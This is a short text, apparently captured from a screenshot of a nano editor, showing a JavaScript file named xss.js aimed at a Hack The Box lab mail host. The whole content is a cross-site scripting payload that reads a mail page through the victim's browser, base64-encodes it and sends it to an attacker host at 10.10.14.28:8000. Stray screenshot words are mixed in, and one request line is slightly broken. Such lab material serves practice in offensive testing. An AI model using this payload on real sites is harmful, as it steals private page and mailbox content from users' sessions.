 GNU nano 5.4 xss.js *
var target = "http://mail.stacked.htb";
var req1 = new XMLHttpRequest();
req1.open('GET', target, false);
req1.send();
var response = req1.responseText;
Home
var req2 = new XMLHttpRequest();
req2.open('GET', "http://10.10.14.28:8000/" + btoa(response)  + false);
req2.send(response);
Trash